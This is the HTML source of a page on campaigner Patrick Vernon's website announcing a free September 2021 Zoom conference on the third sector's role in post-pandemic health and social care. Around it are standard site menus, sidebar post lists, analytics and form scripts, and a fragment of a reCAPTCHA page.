<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1084"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/">Campaigns</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-1084 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/monument-for-windrush-generation/">Monument For Windrush Generation</a></div></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/100-great-black-britons/">100 Great Black Britons</a></div></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/100-great-black-britons-school-competition/">100 Great Black Britons School Competition</a></div></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/black-country-flag-campaign/">Black Country Flag Campaign</a></div></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/c-l-r-james-legacy-project/">C.L.R James Legacy Project</a></div></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/independent-public-inquiry-on-bame-communities-and-covid19/">Independent Public Inquiry on BAME Communities and COVID19</a></div></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/majonzi-fund/">Majonzi Fund</a></div></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/mary-seacole-on-the-50-note/">Mary Seacole On The £50 Note</a></div></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/mary-seacole-to-be-removed-from-the-national-curriculum/">Mary Seacole To Be Removed From The National Curriculum</a></div></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/media-diversity-at-the-2012-olympic-games/">Media Diversity At The 2012 Olympic Games</a></div></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/national-windrush-day/">National Windrush Day</a></div></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/nec-covid-hospital-to-be-named-after-mary-seacole/">NEC Covid Hospital To Be Named After Mary Seacole</a></div></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/windrush-anchor-campaign/">Windrush Anchor Campaign</a></div></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/campaigns/windrush-scandal/">Windrush Scandal</a></div></li>
	<li id="menu-item-901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-901"><div class="submenu-wrapper"><a href="https://www.blackhistorymonth.org.uk/?s=patrick+vernon">Black History 365</a></div></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/category/news/">Blog</a></div></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/publications/">Publications</a></div></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/podcasts/">Podcasts</a></div></li>
<li id="menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-827"><div class="submenu-wrapper"><a href="#">Radio</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-827 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/museum-of-grooves-radio/">Museum Of Grooves Radio</a></div></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><div class="submenu-wrapper"><a href="http://reelrebelsradio.com/">Reel Rebels Radio</a></div></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/bbc-radio-4/">BBC Radio 4</a></div></li>
	<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-822"><div class="submenu-wrapper"><a href="http://www.colourfulradio.com/presenter/windrush">Colourful Radio &#8211; Voices Of Windrush</a></div></li>
	<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-823"><div class="submenu-wrapper"><a href="http://www.colourfulradio.com/mentalhealth/">Colourful Radio &#8211; Mental Health Matters</a></div></li>
</ul>
</li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/youtube/">YouTube</a></div></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/contact/">Contact</a></div></li>
<li id="menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-828"><div class="submenu-wrapper"><a href="#">Privacy &#038; Legal</a><button class="theme-btn-toggle submenu-toggle" data-toggle-target=".menu-item.menu-item-828 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="btn__content" tabindex="-1"><span class="screen-reader-text">Show sub menu</span><span class="fa fa-chevron-down"></span></span></button></div>
<ul class="sub-menu">
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/data-protection/">Data Protection</a></div></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><div class="submenu-wrapper"><a href="https://patrickvernon.org.uk/legal-notice/">Legal Notice</a></div></li>
</ul>
</li>
</ul></div>			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->
        
        			<div class="twp-preloader" id="preloader">
				<div class="status" id="status">
					<div class="twp-square"></div>
					<div class="twp-square"></div>
					<div class="twp-square"></div>
					<div class="twp-square"></div>
				</div>
				<div class="twp-preloader" id="preloader">
					<div class="status" id="status">
						<div class="twp-square"></div>
						<div class="twp-square"></div>
						<div class="twp-square"></div>
						<div class="twp-square"></div>
					</div>
				</div>
			</div>
				<div id="content" class="content-area twp-min-height">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2213" class="twp-single-article post-2213 post type-post status-publish format-standard has-post-thumbnail hentry category-events">
	<header class="entry-header">
		<div class="twp-categories twp-categories-with-line">
			<ul class="cat-links"><li>
                             <a href="https://patrickvernon.org.uk/category/events/"> 
                                 Events
                             </a>
                        </li></ul>		</div>
		<h2 class="entry-title">EVENT: 22nd Sept 2021 &#8211; Recovery &#038; renewal: The third sector’s role in post-pandemic health &#038; social care</h2>			<div class="twp-author-meta">
				
			<a href="https://patrickvernon.org.uk/author/shashiey9ghx7hx7yh/">
				<span class="twp-author-image"><img src="https://secure.gravatar.com/avatar/c14198fee5b384429fc0313c34ad6a20?s=150&#038;d=mm&#038;r=g"></span>
				<span class="twp-author-caption">Shashi</span>
			</a>
        
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        4 years ago        	</span>

            			</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>This community health conference will explore how to embed the voluntary, community and social enterprise sector into health and social care in a post-pandemic world</h2>
<p><a href="https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-2222" src="https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002-729x1024.jpg" alt="" width="640" height="899" srcset="https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002-729x1024.jpg 729w, https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002-213x300.jpg 213w, https://patrickvernon.org.uk/wp-content/uploads/2021/09/IMG-20210901-WA0002.jpg 750w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p>&nbsp;</p>
<p><strong>Date: Wednesday 22nd September 2021, 9.30am – 12.45pm. </strong></p>
<p><strong>This free event, which will be held on <a href="https://zoom.us/" target="_blank" rel="noopener">Zoom</a> and is organised by <a href="https://www.communitylinksbromley.org.uk/" target="_blank" rel="noopener">Community Links Bromley</a>, will:</strong></p>
<ul>
<li>Highlight the positive work of charitable and voluntary organisations during the pandemic to support local communities including active support for healthcare</li>
<li>Understand how the relationships that exist between some communities and statutory health providers / the state has affected responses during pandemic</li>
<li>Explore how systems can be transformed to improve working relationships between statutory health providers and local communities to improve health care design and health outcomes.</li>
</ul>
<p><a href="https://www.eventbrite.com/e/recovery-renewal-third-sector-role-in-post-pandemic-heath-social-care-tickets-165102332521"><em><strong>To find out more and register for the event please click here</strong></em></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-2213 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://patrickvernon.org.uk/icymi-runoko-rashidi-memorial-6-august-2021/" rel="prev">ICYMI: Runoko Rashidi Memorial 6 August 2021</a></div><div class="nav-next"><a href="https://patrickvernon.org.uk/the-windrush-caribbean-film-festivals-2nd-annual-closing-night-paulette-wilson-award-ceremony/" rel="next">The Windrush Caribbean Film Festival&#8217;s 2nd annual Closing Night &#038; Paulette Wilson Award Ceremony</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
	<section id="eportfolio-bio-layout-3" class="widget eportfolio_bio_widget">
            <!--cut from here-->
            <div class="twp-bio-widget">
                <div class="twp-basic-info twp-d-flex">
                                            <div class="twp-image-section">
                            <div class="twp-wrapper data-bg twp-image-hover twp-overlay-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2020/04/Untitled-design-300x300.jpg">
                            </div>
                        </div>
                                        <div class="twp-title-with-social-icon">
                        
                                                
                        <div class="twp-bio-social-widget">
                                                            <span><a href="https://en-gb.facebook.com/patrick.vernon.37"><i class="fa fa-facebook"></i></a></span></span>
                                                                                        <span><a href="https://twitter.com/ppvernon"><i class=" fa fa-twitter"></i></a></span>
                                                                                        <span><a href="https://uk.linkedin.com/in/patrickvernonobe"><i class=" fa fa-linkedin"></i></a></span>
                                                                                        <span><a href="https://www.instagram.com/vernon_patrick/"><i class=" fa fa-instagram"></i></a></span>
                                                    </div>
                    </div>
                </div><!--/twp-basic-info-->


                                    <div class="twp-quote">
                        <p>Patrick Vernon is a social commentator and campaigner and has been at the forefront of several high-profile campaigns on cultural heritage and social justice in the UK over the last decade. He has used experience in senior management in the voluntary and public sector plus his passion in for cultural history to develop new models of thinking around transformation changes in service development, equalities, innovative thinking for social change. He is a trained life coach and mediator where his experience and knowledge has been used for leadership development and public speaking from grass roots organisations to public and private bodies.</p>
                    </div>
                               
            </div>
            </section><section id="eportfolio-popular-sidebar-layout-3" class="widget eportfolio_popular_post_widget">                                    <ul class="twp-list-post-list">
                                                <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/the-gleaner-a-profound-loss-a-tribute-to-dr-aggrey-burke/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2026/01/Untitled-design-13-300x169.png">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/the-gleaner-a-profound-loss-a-tribute-to-dr-aggrey-burke/">The Gleaner- A Profound Loss: A Tribute to Dr Aggrey Burke</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        1 week ago        	</span>

                                        </div>
                        </div>
                    </li>
                                                    <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/remembering-aggrey-burke-a-voice-that-challenged-british-psychiatry/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2026/01/96-300x169.png">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/remembering-aggrey-burke-a-voice-that-challenged-british-psychiatry/">Remembering Aggrey Burke: A Voice That Challenged British Psychiatry</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 weeks ago        	</span>

                                        </div>
                        </div>
                    </li>
                                                    <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/aggrey-burke-interview-for-100-great-black-britons/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2026/01/Untitled-design-12-300x169.png">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/aggrey-burke-interview-for-100-great-black-britons/">Aggrey Burke Interview for 100 Great Black Britons</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 weeks ago        	</span>

                                        </div>
                        </div>
                    </li>
                                                    <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/summary-of-keynote-speech-displaced-but-not-forgotten-patrick-vernon-obe-warwick-star-charity-summit-2025/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2025/12/DRC1852-300x200.jpeg">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/summary-of-keynote-speech-displaced-but-not-forgotten-patrick-vernon-obe-warwick-star-charity-summit-2025/">Summary of Keynote Speech: Displaced but Not Forgotten  Patrick Vernon OBE – Warwick STAR Charity Summit 2025</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        1 month ago        	</span>

                                        </div>
                        </div>
                    </li>
                                                    <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/celebrating-100-remarkable-years-honouring-raf-veteran-gilbert-clarke/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2025/12/cfhgvbnm--300x169.jpg">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/celebrating-100-remarkable-years-honouring-raf-veteran-gilbert-clarke/">Celebrating 100 Remarkable Years: Honouring RAF Veteran Gilbert Clarke</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        1 month ago        	</span>

                                        </div>
                        </div>
                    </li>
                                                    <li class="twp-list-post twp-d-flex">
                        <div class="twp-image-section">
                                                        <a  href="https://patrickvernon.org.uk/christmas-uk-toy-appeal-for-jamaican-children-affected-by-hurricane-melissa/" class="data-bg twp-image-hover" data-background="https://patrickvernon.org.uk/wp-content/uploads/2025/11/Uk-Toy-Appeal-300x169.png">
                            </a>
                        </div>
                        <div class="twp-desc">
                            <h5><a href="https://patrickvernon.org.uk/christmas-uk-toy-appeal-for-jamaican-children-affected-by-hurricane-melissa/">Christmas UK Toy Appeal for Jamaican Children Affected by Hurricane Melissa</a></h5>
                            <div class="twp-author-meta twp-author-meta-primary">
                                
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 months ago        	</span>

                                        </div>
                        </div>
                    </li>
                            </ul>

            
                    </section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://patrickvernon.org.uk/event-friday-23-january-2026-the-funeral-of-aggrey-burke/">Event: Friday 23 January 2026 &#8211; The Funeral of Aggrey Burke</a>
									</li>
											<li>
					<a href="https://patrickvernon.org.uk/the-gleaner-a-profound-loss-a-tribute-to-dr-aggrey-burke/">The Gleaner- A Profound Loss: A Tribute to Dr Aggrey Burke</a>
									</li>
											<li>
					<a href="https://patrickvernon.org.uk/event-saturday-17-january-2026-emergency-meeting-for-hurricane-melissa/">Event: Saturday 17 January, 2026-Emergency Meeting for Hurricane Melissa</a>
									</li>
											<li>
					<a href="https://patrickvernon.org.uk/remembering-aggrey-burke-a-voice-that-challenged-british-psychiatry/">Remembering Aggrey Burke: A Voice That Challenged British Psychiatry</a>
									</li>
											<li>
					<a href="https://patrickvernon.org.uk/aggrey-burke-interview-for-100-great-black-britons/">Aggrey Burke Interview for 100 Great Black Britons</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
</div>
	
	<div class="twp-mobile-menu-section">

		<a href="javascript:void(0)" class="skip-link-menu-start"></a>

		<div class="twp-mobile-close-icon">
			<a href="javascript:void(0)" class="twp-close-icon" id="twp-mobile-close">
				<span></span>
				<span></span>
			</a>
		</div>

		<div class="twp-menubar-search">
			<form role="search" method="get" class="search-form" action="https://patrickvernon.org.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div>
		<div class="twp-mobile-menu">
		</div>
		<a href="javascript:void(0)" class="skip-link-menu-end"></a>
	</div>
	
	<footer id="colophon" class="site-footer">
		<div class="site-info">
			Copyright All right reserved        					<span class="sep"> | </span>
					Theme: ePortfolio by <a href="https://www.themeinwp.com/">ThemeInWP</a>.					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.techpolitics.eu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '42']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/patrickvernon.org.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/patrickvernon.org.uk\/wp-admin\/admin-ajax.php","nonce":"e9b8b4cfa9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/js/navigation.js?ver=20151215" id="eportfolio-navigation-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/slick/js/slick.min.js?ver=6.7.4" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/magnific/js/jquery.magnific-popup.min.js?ver=6.7.4" id="jquery-magnific-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/js/skip-link-focus-fix.js?ver=20151215" id="eportfolio-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="eportfolio-script-js-extra">
/* <![CDATA[ */
var ePortfolioVal = {"nonce":"4b1fb04ef0","ajaxurl":"https:\/\/patrickvernon.org.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/themes/eportfolio/assets/twp/js/main.js?ver=6.7.4" id="eportfolio-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcftYUUAAAAANUvmnfexnw1RlJ5idqD0OCCuG3x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcftYUUAAAAANUvmnfexnw1RlJ5idqD0OCCuG3x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://patrickvernon.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2" id="__ytprefsfitvids__-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This site uses Cookies. Are you OK with that?</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yes">Yes</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</button><button data-link-url="/data-protection" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Data Protection Policy">Data Protection Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 10:04:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcftYUUAAAAANUvmnfexnw1RlJ5idqD0OCCuG3x&co=aHR0cHM6Ly9wYXRyaWNrdmVybm9uLm9yZy51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t8p4d3tegt3a
body_size: 48477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
